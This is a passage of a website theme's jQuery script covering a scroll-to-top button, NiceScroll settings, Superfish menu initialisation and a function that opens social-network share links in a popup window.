				jQuery('.brand img').css({'max-height': 'none'});			
			}
		}
	}
});

jQuery(document).ready(function() {
	jQuery('.gototop').click(function() {
		  jQuery('html, body').animate({ scrollTop: 0 }, 1000 );
		  return false;
	});
});

// Prettify
//=======================================
jQuery(document).ready(function() {
	prettyPrint();
});

// Nice Scroll
//=======================================
jQuery(document).ready(function() {
	// Check if NiceScroll is enabled
	if (tmq_script_vars.nicescroll == 'smooth') {
		jQuery("html").niceScroll({
			autohidemode: true,
			cursorborder: 1,
			cursorborderradius: 10,
			cursorcolor: '#444',
			cursorwidth: 10,
			mousescrollstep: 40,
			scrollspeed: 70,
			horizrailenabled: false
		});
	}
});


// Menu Chooser
//=======================================
jQuery(document).ready(function() {

});



// Superfish Menu
//=======================================   
(function($){ //create closure so we can safely use $ as alias for jQuery

	$(document).ready(function(){

		// initialise plugin
		var example = $('#header-menu').superfish({
			//add options here if required
		});

		// buttons to demonstrate Superfish's public methods
		$('.destroy').on('click', function(){
			example.superfish('destroy');
		});

		$('.init').on('click', function(){
			example.superfish();
		});

		$('.open').on('click', function(){
			example.children('li:first').superfish('show');
		});

		$('.close').on('click', function(){
			example.children('li:first').superfish('hide');
		});
	});

})(jQuery);

// Share This Buttons
function tmq_shareThis(site,url) {
	var shareWindow=null;
	switch (site) {
		case 'facebook':
			site = 'http://www.facebook.com/sharer.php?u=';
			break;
		case 'twitter':
			site = 'https://twitter.com/intent/tweet?original_referer=';
			break;
		case 'google':
			site = 'https://plus.google.com/share?url=';
			break;
		case 'pinterest':
			site = 'http://pinterest.com/pin/create/button/?url=';
			break;
		case 'linkedin':
			site = 'https://www.linkedin.com/shareArticle?url=';
			break;
		case 'reddit':
			site = 'http://www.reddit.com/submit?url=';
			break;
		case 'stumbleupon':
			site = 'http://www.stumbleupon.com/submit?url=';
			break;
		case 'delicious':
			site = 'http://delicious.com/save?v=5&noui&jump=close&url=';
			break;
		default:
			break;
	}
	shareWindow = window.open(site + escape(url) ,'shareThis','width=640,height=380');
}
